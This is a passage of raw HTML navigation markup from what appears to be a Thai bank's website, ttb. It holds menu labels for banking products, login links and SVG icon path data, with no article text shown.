6.44782 17.9821 6.68695 17.997 6.94139C18.012 7.19584 17.9292 7.44638 17.7656 7.64183C17.602 7.83729 17.37 7.9629 17.1169 7.993L16.9999 8H0.999869C0.744989 7.99972 0.499837 7.90212 0.3145 7.72715C0.129164 7.55218 0.0176337 7.31305 0.0026966 7.05861C-0.0122405 6.80416 0.0705433 6.55362 0.234134 6.35817C0.397724 6.16271 0.629773 6.0371 0.882869 6.007L0.999869 6H16.9999ZM16.9999 12C17.2547 12.0003 17.4999 12.0979 17.6852 12.2728C17.8706 12.4478 17.9821 12.687 17.997 12.9414C18.012 13.1958 17.9292 13.4464 17.7656 13.6418C17.602 13.8373 17.37 13.9629 17.1169 13.993L16.9999 14H0.999869C0.744989 13.9997 0.499837 13.9021 0.3145 13.7272C0.129164 13.5522 0.0176337 13.313 0.0026966 13.0586C-0.0122405 12.8042 0.0705433 12.5536 0.234134 12.3582C0.397724 12.1627 0.629773 12.0371 0.882869 12.007L0.999869 12H16.9999Z"></path></svg><span class="TopLevel2_navbar-menu-label__3eVhH">เมนู</span></div></div><div class=" collapse navbar-collapse" id="navbarsExample07XL"><ul class="navbar-nav bd-navbar-nav"><li id="main-personal" class="nav-item"><a id="main-personal-a" target="" class="ga-menu_main TopLevel2_nav-link__83PCX TopLevel2_fontSize__ynLvq" href="/th">ลูกค้าบุคคล</a></li><li id="main-sme" class="nav-item"><a id="main-sme-a" target="" class="ga-menu_main TopLevel2_nav-link__83PCX TopLevel2_fontSize__ynLvq" href="/th/sme">ลูกค้าเอสเอ็มอี</a></li><li id="main-corporate" class="nav-item"><a id="main-corporate-a" target="" class="ga-menu_main TopLevel2_nav-link__83PCX TopLevel2_fontSize__ynLvq" href="/th/corporate">ลูกค้าธุรกิจ</a></li><li id="main-ttbreserve" class="nav-item"><a id="main-ttbreserve-a" target="" class="ga-menu_main TopLevel2_nav-link__83PCX TopLevel2_fontSize__ynLvq" href="/th/ttb-reserve">ทีทีบี  รีเซิร์ฟ</a></li><li id="main-promotion" class="nav-item"><a id="main-promotion-a" target="" class="ga-menu_main TopLevel2_nav-link__83PCX TopLevel2_fontSize__ynLvq" href="/th/promotion">โปรโมชันและสิทธิพิเศษ</a></li><li id="main-rates" class="nav-item full-bar-dropdown"><a id="main-rates-a" class="ga-menu_main TopLevel2_nav-link__83PCX TopLevel2_fontSize__ynLvq TopLevel2_dropdown-navbar__JGERe" href="#">อัตราและค่าธรรมเนียม</a></li></ul></div><div class=" collapse navbar-collapse justify-content-end"><ul class="navbar-nav bd-navbar-nav align-items-center right-navbar"><li id="main-search" class="TopLevel2_nav-item__3kK8V"><a href="#" id="bumenu-search" title="ค้นหา" class="btn TopLevel2_searchButton__n0xdG TopLevel2_fontSize__ynLvq"><i class="icofont-search icofont-1x font-weight-bold"></i>ค้นหา</a></li><li id="main-commercial-iblist" class="TopLevel2_nav-item__3kK8V"><div class="dropdown d-none d-md-block d-xl-block float-right TopLevel2_loginButtonWrapper__A0KoG"></div></li></ul></div></div></nav></div></div><div class="sticky-navbar-2 Headsection_zIndexNavbar__HaLf1"><nav class="navbar fourth-navbar navbar-expand-lg navbar-dark flex-column flex-md-row ttb-navbar d-none d-lg-flex SubMenu_navbarWrapper___pE1f"><div class="container-lg"><div class="navbar-nav-scroll"><ul class="navbar-nav bd-navbar-nav flex-row"><li id="submenu-0" class="SubMenu_nav-item__kJr9C"><a id="submenu-0-a" class="ga-menu_main SubMenu_nav-link__L71MK SubMenu_active__FKbkO " target="" href="/th/analytics">ศูนย์วิเคราะห์เศรษฐกิจ</a></li></ul></div></div><div class="subMenuDropdownWrapper SubMenu_subMenuDropdownWrapper__y2LqE"><div class="SubMenu_subMenuDropdown__m_BXZ container-lg"><div class="SubMenu_rowMenu__jWYr_"><div class="SubMenu_leftMenuWrapper__oHwqS"><div class="megaMenuWrapper SubMenu_megaMenuWrapper__AkGCl"></div></div></div></div></div></nav></div><div class="sticky-navbar Headsection_zIndexNavbar__HaLf1"><div><div class="MenuMobile_wrapper__TdjoT"><div class="MenuMobile_header__YtE3A"><a id="menumobile-locale" href="/en/analytics/economic-finance/monthly-economic-update/Economic%20and%20Financial%20Outlook%20November%202021"><span class="MenuMobile_changeLocaleButton__deio_">EN</span></a><a id="menumobile-location" class="MenuMobile_location__6Jo9J" href="/th/contact/location/branch"><svg width="18" height="21" viewBox="0 0 18 21" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.63608 2.636C4.32392 0.948164 6.61312 -5.34058e-05 9.00008 -5.34058e-05C11.387 -5.34058e-05 13.6762 0.948164 15.3641 2.636C17.0519 4.32384 18.0001 6.61304 18.0001 9C18.0001 11.387 17.0519 13.6762 15.3641 15.364L11.1211 19.607C10.5585 20.1691 9.79583 20.4849 9.00058 20.4849C8.20533 20.4849 7.44262 20.1691 6.88008 19.607L2.63608 15.364C1.80034 14.5283 1.13739 13.5361 0.685095 12.4442C0.232796 11.3522 0 10.1819 0 9C0 7.8181 0.232796 6.64776 0.685095 5.55583C1.13739 4.46389 1.80034 3.47173 2.63608 2.636ZM13.7611 3.868C12.4177 2.61472 10.6355 1.93981 8.79897 1.98887C6.96243 2.03793 5.21879 2.80704 3.94427 4.13026C2.66974 5.45347 1.96652 7.22471 1.98631 9.0618C2.00611 10.8989 2.74734 12.6546 4.05008 13.95L8.29408 18.193C8.48156 18.3802 8.73566 18.4853 9.00058 18.4853C9.2655 18.4853 9.51959 18.3802 9.70708 18.193L13.9501 13.95C14.6002 13.3 15.1158 12.5283 15.4677 11.679C15.8195 10.8296 16.0006 9.91932 16.0006 9C16.0006 8.08069 15.8195 7.17038 15.4677 6.32105C15.1158 5.47173 14.6002 4.70002 13.9501 4.05L13.7611 3.868ZM9.00008 5C10.0609 5 11.0784 5.42143 11.8285 6.17157C12.5787 6.92172 13.0001 7.93914 13.0001 9C13.0001 10.0609 12.5787 11.0783 11.8285 11.8284C11.0784 12.5786 10.0609 13 9.00008 13C7.93921 13 6.9218 12.5786 6.17165 11.8284C5.42151 11.0783 5.00008 10.0609 5.00008 9C5.00008 7.93914 5.42151 6.92172 6.17165 6.17157C6.9218 5.42143 7.93921 5 9.00008 5ZM9.00008 7C8.46965 7 7.96094 7.21072 7.58587 7.58579C7.21079 7.96086 7.00008 8.46957 7.00008 9C7.00008 9.53043 7.21079 10.0391 7.58587 10.4142C7.96094 10.7893 8.46965 11 9.00008 11C9.53051 11 10.0392 10.7893 10.4143 10.4142C10.7894 10.0391 11.0001 9.53043 11.0001 9C11.0001 8.46957 10.7894 7.96086 10.4143 7.58579C10.0392 7.21072 9.53051 7 9.00008 7Z"></path></svg><span>ค้นหาจุดให้บริการ</span></a><div class="MenuMobile_closeButton__XKIIv"><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.61288 0.209999L1.70688 0.292999L6.99988 5.585L12.2929 0.292999C12.4728 0.113651 12.7143 0.00952564 12.9683 0.00177105C13.2222 -0.00598355 13.4696 0.0832143 13.6602 0.251248C13.8507 0.419282 13.9702 0.653551 13.9943 0.906474C14.0184 1.1594 13.9453 1.41201 13.7899 1.613L13.7069 1.707L8.41488 7L13.7069 12.293C13.8862 12.473 13.9904 12.7144 13.9981 12.9684C14.0059 13.2223 13.9167 13.4697 13.7486 13.6603C13.5806 13.8508 13.3463 13.9703 13.0934 13.9944C12.8405 14.0185 12.5879 13.9454 12.3869 13.79L12.2929 13.707L6.99988 8.415L1.70688 13.707C1.52693 13.8863 1.28545 13.9905 1.0315 13.9982C0.777551 14.006 0.530171 13.9168 0.339606 13.7487C0.14904 13.5807 0.0295792 13.3464 0.00548561 13.0935C-0.018608 12.8406 0.0544729 12.588 0.209885 12.387L0.292885 12.293L5.58488 7L0.292885 1.707C0.113537 1.52704 0.0094112 1.28556 0.00165661 1.03162C-0.00609799 0.777666 0.0830999 0.530286 0.251134 0.33972C0.419167 0.149155 0.653436 0.0296937 0.906359 0.00560005C1.15928 -0.0184936 1.41189 0.0545874 1.61288 0.209999Z"></path></svg></div></div><div class="MenuMobile_scrollWrapper__OmNoe MenuMobile_mainMenu__CwKPT"><div class="MenuMobile_menuWrapper__raVsp"><div class="MenuCardLayout_wrapper__1qmmS MenuMobileCard_wrapper__A3zsH"><div class="MenuCardLayout_content__LlqxU"><a id="main_home" target="" href="/th"><div class="MenuMobileCard_name__4me01">หน้าหลัก ทีทีบี</div></a><div class="MenuMobileCard_border__nKTGM"></div><div class="MenuMobileCard_subMenuWrapper__6_DbP"></div></div></div><div class="MenuCardLayout_wrapper__1qmmS MenuMobileCard_wrapper__A3zsH"><div class="MenuCardLayout_content__LlqxU"><div class="MenuMobileCard_name__4me01"><span>ลูกค้าบุคคล</span> <div class="MenuMobileCard_dropdownIcon__RYywH"><svg width="14" height="8" viewBox="0 0 14 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.292787 0.292998C0.464979 0.120822 0.694079 0.0173907 0.937105 0.00210955C1.18013 -0.0131716 1.42038 0.0607469 1.61279 0.209998L1.70679 0.292998L6.99979 5.585L12.2928 0.292998C12.465 0.120822 12.6941 0.0173907 12.9371 0.00210955C13.1801 -0.0131716 13.4204 0.0607469 13.6128 0.209998L13.7068 0.292998C13.879 0.465191 13.9824 0.694291 13.9977 0.937317C14.013 1.18034 13.939 1.42059 13.7898 1.613L13.7068 1.707L7.70679 7.707C7.53459 7.87917 7.30549 7.98261 7.06247 7.99789C6.81944 8.01317 6.57919 7.93925 6.38679 7.79L6.29279 7.707L0.292787 1.707C0.105316 1.51947 0 1.26516 0 0.999998C0 0.734834 0.105316 0.480526 0.292787 0.292998Z"></path></svg></div></div><div class="MenuMobileCard_border__nKTGM"></div><div class="MenuMobileCard_subMenuWrapper__6_DbP"><div class="SubMenuMobile_mainpage__7feM2 SubMenuMobile_subMenuMobileCard__HgJRo"><a class="ga-menu_mobile_main" id="personal-homepage" target="" href="/th"><span>หน้าหลักลูกค้าบุคคล</span></a></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo"><a class="ga-menu_mobile_main" id="fin-tips" target="" href="/th/fin-tips"><span>เคล็ดลับการเงิน</span></a></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo"><span>บัญชีและบัตรเดบิต</span> <svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.292861 0.293014C0.465054 0.120837 0.694154 0.017406 0.93718 0.0021248C1.18021 -0.0131564 1.42046 0.0607626 1.61286 0.210014L1.70686 0.293014L5.70686 4.29301C5.87904 4.46521 5.98247 4.69431 5.99775 4.93733C6.01303 5.18036 5.93911 5.42061 5.78986 5.61301L5.70686 5.70701L1.70686 9.70701C1.5269 9.88636 1.28543 9.99049 1.03148 9.99824C0.777528 10.006 0.530148 9.9168 0.339582 9.74877C0.149017 9.58073 0.0295558 9.34646 0.00546218 9.09354C-0.0186314 8.84062 0.0544495 8.58801 0.209861 8.38701L0.292861 8.29301L3.58486 5.00001L0.292861 1.70701C0.120685 1.53482 0.0172534 1.30572 0.00197221 1.0627C-0.013309 0.819669 0.06061 0.579418 0.209861 0.387014L0.292861 0.293014V0.293014Z"></path></svg></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo"><span>บัตรเครดิต</span> <svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.292861 0.293014C0.465054 0.120837 0.694154 0.017406 0.93718 0.0021248C1.18021 -0.0131564 1.42046 0.0607626 1.61286 0.210014L1.70686 0.293014L5.70686 4.29301C5.87904 4.46521 5.98247 4.69431 5.99775 4.93733C6.01303 5.18036 5.93911 5.42061 5.78986 5.61301L5.70686 5.70701L1.70686 9.70701C1.5269 9.88636 1.28543 9.99049 1.03148 9.99824C0.777528 10.006 0.530148 9.9168 0.339582 9.74877C0.149017 9.58073 0.0295558 9.34646 0.00546218 9.09354C-0.0186314 8.84062 0.0544495 8.58801 0.209861 8.38701L0.292861 8.29301L3.58486 5.00001L0.292861 1.70701C0.120685 1.53482 0.0172534 1.30572 0.00197221 1.0627C-0.013309 0.819669 0.06061 0.579418 0.209861 0.387014L0.292861 0.293014V0.293014Z"></path></svg></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo"><span>สินเชื่อ</span> <svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.292861 0.293014C0.465054 0.120837 0.694154 0.017406 0.93718 0.0021248C1.18021 -0.0131564 1.42046 0.0607626 1.61286 0.210014L1.70686 0.293014L5.70686 4.29301C5.87904 4.46521 5.98247 4.69431 5.99775 4.93733C6.01303 5.18036 5.93911 5.42061 5.78986 5.61301L5.70686 5.70701L1.70686 9.70701C1.5269 9.88636 1.28543 9.99049 1.03148 9.99824C0.777528 10.006 0.530148 9.9168 0.339582 9.74877C0.149017 9.58073 0.0295558 9.34646 0.00546218 9.09354C-0.0186314 8.84062 0.0544495 8.58801 0.209861 8.38701L0.292861 8.29301L3.58486 5.00001L0.292861 1.70701C0.120685 1.53482 0.0172534 1.30572 0.00197221 1.0627C-0.013309 0.819669 0.06061 0.579418 0.209861 0.387014L0.292861 0.293014V0.293014Z"></path></svg></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo"><span>ประกัน</span> <svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.292861 0.293014C0.465054 0.120837 0.694154 0.017406 0.93718 0.0021248C1.18021 -0.0131564 1.42046 0.0607626 1.61286 0.210014L1.70686 0.293014L5.70686 4.29301C5.87904 4.46521 5.98247 4.69431 5.99775 4.93733C6.01303 5.18036 5.93911 5.42061 5.78986 5.61301L5.70686 5.70701L1.70686 9.70701C1.5269 9.88636 1.28543 9.99049 1.03148 9.99824C0.777528 10.006 0.530148 9.9168 0.339582 9.74877C0.149017 9.58073 0.0295558 9.34646 0.00546218 9.09354C-0.0186314 8.84062 0.0544495 8.58801 0.209861 8.38701L0.292861 8.29301L3.58486 5.00001L0.292861 1.70701C0.120685 1.53482 0.0172534 1.30572 0.00197221 1.0627C-0.013309 0.819669 0.06061 0.579418 0.209861 0.387014L0.292861 0.293014V0.293014Z"></path></svg></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo"><span>ลงทุน</span> <svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.292861 0.293014C0.465054 0.120837 0.694154 0.017406 0.93718 0.0021248C1.18021 -0.0131564 1.42046 0.0607626 1.61286 0.210014L1.70686 0.293014L5.70686 4.29301C5.87904 4.46521 5.98247 4.69431 5.99775 4.93733C6.01303 5.18036 5.93911 5.42061 5.78986 5.61301L5.70686 5.70701L1.70686 9.70701C1.5269 9.88636 1.28543 9.99049 1.03148 9.99824C0.777528 10.006 0.530148 9.9168 0.339582 9.74877C0.149017 9.58073 0.0295558 9.34646 0.00546218 9.09354C-0.0186314 8.84062 0.0544495 8.58801 0.209861 8.38701L0.292861 8.29301L3.58486 5.00001L0.292861 1.70701C0.120685 1.53482 0.0172534 1.30572 0.00197221 1.0627C-0.013309 0.819669 0.06061 0.579418 0.209861 0.387014L0.292861 0.293014V0.293014Z"></path></svg></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo"><span>บัญชีเงินเดือน ทีทีบี</span> <svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.292861 0.293014C0.465054 0.120837 0.694154 0.017406 0.93718 0.0021248C1.18021 -0.0131564 1.42046 0.0607626 1.61286 0.210014L1.70686 0.293014L5.70686 4.29301C5.87904 4.46521 5.98247 4.69431 5.99775 4.93733C6.01303 5.18036 5.93911 5.42061 5.78986 5.61301L5.70686 5.70701L1.70686 9.70701C1.5269 9.88636 1.28543 9.99049 1.03148 9.99824C0.777528 10.006 0.530148 9.9168 0.339582 9.74877C0.149017 9.58073 0.0295558 9.34646 0.00546218 9.09354C-0.0186314 8.84062 0.0544495 8.58801 0.209861 8.38701L0.292861 8.29301L3.58486 5.00001L0.292861 1.70701C0.120685 1.53482 0.0172534 1.30572 0.00197221 1.0627C-0.013309 0.819669 0.06061 0.579418 0.209861 0.387014L0.292861 0.293014V0.293014Z"></path></svg></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo"><span>ดิจิทัลแบงก์กิ้ง</span> <svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.292861 0.293014C0.465054 0.120837 0.694154 0.017406 0.93718 0.0021248C1.18021 -0.0131564 1.42046 0.0607626 1.61286 0.210014L1.70686 0.293014L5.70686 4.29301C5.87904 4.46521 5.98247 4.69431 5.99775 4.93733C6.01303 5.18036 5.93911 5.42061 5.78986 5.61301L5.70686 5.70701L1.70686 9.70701C1.5269 9.88636 1.28543 9.99049 1.03148 9.99824C0.777528 10.006 0.530148 9.9168 0.339582 9.74877C0.149017 9.58073 0.0295558 9.34646 0.00546218 9.09354C-0.0186314 8.84062 0.0544495 8.58801 0.209861 8.38701L0.292861 8.29301L3.58486 5.00001L0.292861 1.70701C0.120685 1.53482 0.0172534 1.30572 0.00197221 1.0627C-0.013309 0.819669 0.06061 0.579418 0.209861 0.387014L0.292861 0.293014V0.293014Z"></path></svg></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo"><a class="ga-menu_mobile_main" id="other-services" target="" href="/th/page/detail/other-service"><span>บริการอื่น ๆ</span></a></div></div></div></div><div class="MenuCardLayout_wrapper__1qmmS MenuMobileCard_wrapper__A3zsH"><div class="MenuCardLayout_content__LlqxU"><div class="MenuMobileCard_name__4me01"><span>ลูกค้าเอสเอ็มอี</span> <div class="MenuMobileCard_dropdownIcon__RYywH"><svg width="14" height="8" viewBox="0 0 14 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.292787 0.292998C0.464979 0.120822 0.694079 0.0173907 0.937105 0.00210955C1.18013 -0.0131716 1.42038 0.0607469 1.61279 0.209998L1.70679 0.292998L6.99979 5.585L12.2928 0.292998C12.465 0.120822 12.6941 0.0173907 12.9371 0.00210955C13.1801 -0.0131716 13.4204 0.0607469 13.6128 0.209998L13.7068 0.292998C13.879 0.465191 13.9824 0.694291 13.9977 0.937317C14.013 1.18034 13.939 1.42059 13.7898 1.613L13.7068 1.707L7.70679 7.707C7.53459 7.87917 7.30549 7.98261 7.06247 7.99789C6.81944 8.01317 6.57919 7.93925 6.38679 7.79L6.29279 7.707L0.292787 1.707C0.105316 1.51947 0 1.26516 0 0.999998C0 0.734834 0.105316 0.480526 0.292787 0.292998Z"></path></svg></div></div><div class="MenuMobileCard_border__nKTGM"></div><div class="MenuMobileCard_subMenuWrapper__6_DbP"><div class="SubMenuMobile_mainpage__7feM2 SubMenuMobile_subMenuMobileCard__HgJRo"><a class="ga-menu_mobile_main" id="sme-juristic-homepage" target="" href="/th/sme"><span>หน้าหลักลูกค้าเอสเอ็มอี นิติบุคคล</span></a></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo"><span>สินเชื่อเพื่อธุรกิจ</span> <svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.292861 0.293014C0.465054 0.120837 0.694154 0.017406 0.93718 0.0021248C1.18021 -0.0131564 1.42046 0.0607626 1.61286 0.210014L1.70686 0.293014L5.70686 4.29301C5.87904 4.46521 5.98247 4.69431 5.99775 4.93733C6.01303 5.18036 5.93911 5.42061 5.78986 5.61301L5.70686 5.70701L1.70686 9.70701C1.5269 9.88636 1.28543 9.99049 1.03148 9.99824C0.777528 10.006 0.530148 9.9168 0.339582 9.74877C0.149017 9.58073 0.0295558 9.34646 0.00546218 9.09354C-0.0186314 8.84062 0.0544495 8.58801 0.209861 8.38701L0.292861 8.29301L3.58486 5.00001L0.292861 1.70701C0.120685 1.53482 0.0172534 1.30572 0.00197221 1.0627C-0.013309 0.819669 0.06061 0.579418 0.209861 0.387014L0.292861 0.293014V0.293014Z"></path></svg></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo"><span>บัญชีและธุรกรรมภายในประเทศ</span> <svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.292861 0.293014C0.465054 0.120837 0.694154 0.017406 0.93718 0.0021248C1.18021 -0.0131564 1.42046 0.0607626 1.61286 0.210014L1.70686 0.293014L5.70686 4.29301C5.87904 4.46521 5.98247 4.69431 5.99775 4.93733C6.01303 5.18036 5.93911 5.42061 5.78986 5.61301L5.70686 5.70701L1.70686 9.70701C1.5269 9.88636 1.28543 9.99049 1.03148 9.99824C0.777528 10.006 0.530148 9.9168 0.339582 9.74877C0.149017 9.58073 0.0295558 9.34646 0.00546218 9.09354C-0.0186314 8.84062 0.0544495 8.58801 0.209861 8.38701L0.292861 8.29301L3.58486 5.00001L0.292861 1.70701C0.120685 1.53482 0.0172534 1.30572 0.00197221 1.0627C-0.013309 0.819669 0.06061 0.579418 0.209861 0.387014L0.292861 0.293014V0.293014Z"></path></svg></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo"><span>บัญชีและธุรกรรมระหว่างประเทศ</span> <svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.292861 0.293014C0.465054 0.120837 0.694154 0.017406 0.93718 0.0021248C1.18021 -0.0131564 1.42046 0.0607626 1.61286 0.210014L1.70686 0.293014L5.70686 4.29301C5.87904 4.46521 5.98247 4.69431 5.99775 4.93733C6.01303 5.18036 5.93911 5.42061 5.78986 5.61301L5.70686 5.70701L1.70686 9.70701C1.5269 9.88636 1.28543 9.99049 1.03148 9.99824C0.777528 10.006 0.530148 9.9168 0.339582 9.74877C0.149017 9.58073 0.0295558 9.34646 0.00546218 9.09354C-0.0186314 8.84062 0.0544495 8.58801 0.209861 8.38701L0.292861 8.29301L3.58486 5.00001L0.292861 1.70701C0.120685 1.53482 0.0172534 1.30572 0.00197221 1.0627C-0.013309 0.819669 0.06061 0.579418 0.209861 0.387014L0.292861 0.293014V0.293014Z"></path></svg></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo"><span>ดิจิทัลแบงก์กิ้ง และบริการอื่นๆ</span> <svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.292861 0.293014C0.465054 0.120837 0.694154 0.017406 0.93718 0.0021248C1.18021 -0.0131564 1.42046 0.0607626 1.61286 0.210014L1.70686 0.293014L5.70686 4.29301C5.87904 4.46521 5.98247 4.69431 5.99775 4.93733C6.01303 5.18036 5.93911 5.42061 5.78986 5.61301L5.70686 5.70701L1.70686 9.70701C1.5269 9.88636 1.28543 9.99049 1.03148 9.99824C0.777528 10.006 0.530148 9.9168 0.339582 9.74877C0.149017 9.58073 0.0295558 9.34646 0.00546218 9.09354C-0.0186314 8.84062 0.0544495 8.58801 0.209861 8.38701L0.292861 8.29301L3.58486 5.00001L0.292861 1.70701C0.120685 1.53482 0.0172534 1.30572 0.00197221 1.0627C-0.013309 0.819669 0.06061 0.579418 0.209861 0.387014L0.292861 0.293014V0.293014Z"></path></svg></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo"><a class="ga-menu_mobile_main" id="fin-biz" target="" href="/th/fin-biz"><span>finbiz เสริมความรู้ SME</span></a></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo"><a class="ga-menu_mobile_main" id="sme-form" target="" href="/th/sme/form"><span>สนใจสมัครผลิตภัณฑ์</span></a></div><div class="SubMenuMobile_subMenuMobileCard__HgJRo"><a class="ga-menu_mobile_main" id="sme-personal-homepage" target="" href="/th/personal/loans/sbo"><span>ผลิตภัณฑ์ลูกค้าเอสเอ็มอี บุคคลธรรมดา</span></a></div><div class="SubMenuMobile_loginWrapper__KSO0o"><div class="SubMenuMobile_title__4XPJe">เข้าสู่ระบบ</div><a class="ga-menu_mobile_main" id="ttb-reserve-one-login" href="https://www.ttbbusinessone.com"><div class="SubMenuMobile_loginCard__MpJ_6"><svg width="38" height="36" viewBox="0 0 38 36" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 9.32089e-09C16.4696 -8.52434e-05 14.997 0.58465 13.8835 1.63457C12.77 2.68448 12.0998 4.12021 12.01 5.648L12 6V10C12.0006 10.5098 12.1958 11.0001 12.5457 11.3707C12.8956 11.7414 13.3739 11.9645 13.8828 11.9943C14.3917 12.0242 14.8928 11.8587 15.2837 11.5315C15.6746 11.2043 15.9258 10.7402 15.986 10.234L16 10V6C16.0001 5.51013 16.1799 5.03733 16.5054 4.67126C16.8309 4.30519 17.2795 4.07131 17.766 4.014L18 4H32C32.4899 4.00006 32.9627 4.17991 33.3287 4.50543C33.6948 4.83095 33.9287 5.2795 33.986 5.766L34 6V30C33.9999 30.4899 33.8201 30.9627 33.4946 31.3287C33.1691 31.6948 32.7205 31.9287 32.234 31.986L32 32H18C17.5101 31.9999 17.0373 31.8201 16.6713 31.4946C16.3052 31.1691 16.0713 30.7205 16.014 30.234L16 30V26C15.9994 25.4902 15.8042 24.9999 15.4543 24.6293C15.1044 24.2586 14.6261 24.0355 14.1172 24.0057C13.6083 23.9758 13.1072 24.1413 12.7163 24.4685C12.3254 24.7957 12.0742 25.2598 12.014 25.766L12 26V30C11.9999 31.5304 12.5847 33.003 13.6346 34.1165C14.6845 35.23 16.1202 35.9002 17.648 35.99L18 36H32C33.5304 36.0001 35.003 35.4153 36.1165 34.3654C37.23 33.3155 37.9002 31.8798 37.99 30.352L38 30V6C38.0001 4.46958 37.4153 2.99697 36.3654 1.88348C35.3155 0.769986 33.8798 0.099785 32.352 0.0100002L32 9.32089e-09H18ZM20.586 10.586C20.2416 10.9304 20.0348 11.3886 20.0042 11.8746C19.9737 12.3607 20.1215 12.8412 20.42 13.226L20.586 13.414L23.172 16H2C1.51013 16.0001 1.03733 16.1799 0.671257 16.5054C0.305187 16.8309 0.0713158 17.2795 0.0139999 17.766L0 18C6.48499e-05 18.4899 0.179913 18.9627 0.505432 19.3287C0.830952 19.6948 1.2795 19.9287 1.766 19.986L2 20H23.17L20.586 22.586C20.2273 22.9459 20.0191 23.4289 20.0035 23.9368C19.988 24.4447 20.1664 24.9394 20.5025 25.3206C20.8386 25.7017 21.3071 25.9406 21.8129 25.9888C22.3188 26.037 22.824 25.8908 23.226 25.58L23.414 25.414L29.334 19.498C29.4709 19.3736 29.5901 19.2309 29.688 19.074L29.838 18.788L29.912 18.588L29.924 18.55C30.0151 18.2441 30.03 17.9206 29.9677 17.6076C29.9053 17.2946 29.7674 17.0016 29.566 16.754L29.414 16.586L23.414 10.586C23.0389 10.2111 22.5303 10.0004 22 10.0004C21.4697 10.0004 20.9611 10.2111 20.586 10.586Z"></path></svg><div class="SubMenuMobile_name__j_qIl">ttb business one</div></div></a><a class="ga-menu_mobile_main" id="ttb-reserve-click-login" href="https://www.ttbbusinessclick.com"><div class="SubMenuMobile_loginCard__MpJ_6"><svg width="38" height="36" viewBox="0 0 38 36" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 9.32089e-09C16.4696 -8.52434e-05 14.997 0.58465 13.8835 1.63457C12.77 2.68448 12.0998 4.12021 12.01 5.648L12 6V10C12.0006 10.5098 12.1958 11.0001 12.5457 11.3707C12.8956 11.7414 13.3739 11.9645 13.8828 11.9943C14.3917 12.0242 14.8928 11.8587 15.2837 11.5315C15.6746 11.2043 15.9258 10.7402 15.986 10.234L16 10V6C16.0001 5.51013 16.1799 5.03733 16.5054 4.67126C16.8309 4.30519 17.2795 4.07131 17.766 4.014L18 4H32C32.4899 4.00006 32.9627 4.17991 33.3287 4.50543C33.6948 4.83095 33.9287 5.2795 33.986 5.766L34 6V30C33.9999 30.4899 33.8201 30.9627 33.4946 31.3287C33.1691 31.6948 32.7205 31.9287 32.234 31.986L32 32H18C17.5101 31.9999 17.0373 31.8201 16.6713 31.4946C16.3052 31.1691 16.0713 30.7205 16.014 30.234L16 30V26C15.9994 25.4902 15.8042 24.9999 15.4543 24.6293C15.1044 24.2586 14.6261 24.0355 14.1172 24.0057C13.6083 23.9758 13.1072 24.1413 12.7163 24.4685C12.3254 24.7957 12.0742 25.2598 12.014 25.766L12 26V30C11.9999 31.5304 12.5847 33.003 13.6346 34.1165C14.6845 35.23 16.1202 35.9002 17.648 35.99L18 36H32C33.5304 36.0001 35.003 35.4153 36.1165 34.3654C37.23 33.3155 37.9002 31.8798 37.99 30.352L38 30V6C38.0001 4.46958 37.4153 2.99697 36.3654 1.88348C35.3155 0.769986 33.8798 0.099785 32.352 0.0100002L32 9.32089e-09H18ZM20.586 10.586C20.2416 10.9304 20.0348 11.3886 20.0042 11.8746C19.9737 12.3607 20.1215 12.8412 20.42 13.226L20.586 13.414L23.172 16H2C1.51013 16.0001 1.03733 16.1799 0.671257 16.5054C0.305187 16.8309 0.0713158 17.2795 0.0139999 17.766L0 18C6.48499e-05 18.4899 0.179913 18.9627 0.505432 19.3287C0.830952 